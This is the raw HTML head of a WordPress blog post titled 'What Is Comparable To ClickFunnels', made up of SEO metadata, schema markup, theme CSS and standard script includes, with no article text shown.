

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/what-is-comparable-to-clickfunnels/
body_size: 33301
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What Is Comparable To ClickFunnels</title>
<meta name="description" content="Beneficial Guide For Question On What Is Comparable To ClickFunnels. Read Here To Find Out Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/what-is-comparable-to-clickfunnels/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Is Comparable To ClickFunnels" />
<meta property="og:description" content="Beneficial Guide For Question On What Is Comparable To ClickFunnels. Read Here To Find Out Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/what-is-comparable-to-clickfunnels/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="Guide" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="What Is Comparable To ClickFunnels" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-03-10T03:37:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Is Comparable To ClickFunnels" />
<meta name="twitter:description" content="Beneficial Guide For Question On What Is Comparable To ClickFunnels. Read Here To Find Out Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/what-is-comparable-to-clickfunnels/#webpage","url":"https://funnelexclusive.com/what-is-comparable-to-clickfunnels/","name":"What Is Comparable To ClickFunnels","datePublished":"2021-03-10T03:37:57+00:00","dateModified":"2021-03-10T03:37:57+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"What Is Comparable To ClickFunnels","keywords":"What Is Comparable To ClickFunnels","datePublished":"2021-03-10T03:37:57+00:00","dateModified":"2021-03-10T03:37:57+00:00","articleSection":"Guide","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Beneficial Guide For Question On What Is Comparable To ClickFunnels. Read Here To Find Out Even More On ClickFunnels.","name":"What Is Comparable To ClickFunnels","@id":"https://funnelexclusive.com/what-is-comparable-to-clickfunnels/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/what-is-comparable-to-clickfunnels/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/what-is-comparable-to-clickfunnels/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fwhat-is-comparable-to-clickfunnels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fwhat-is-comparable-to-clickfunnels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
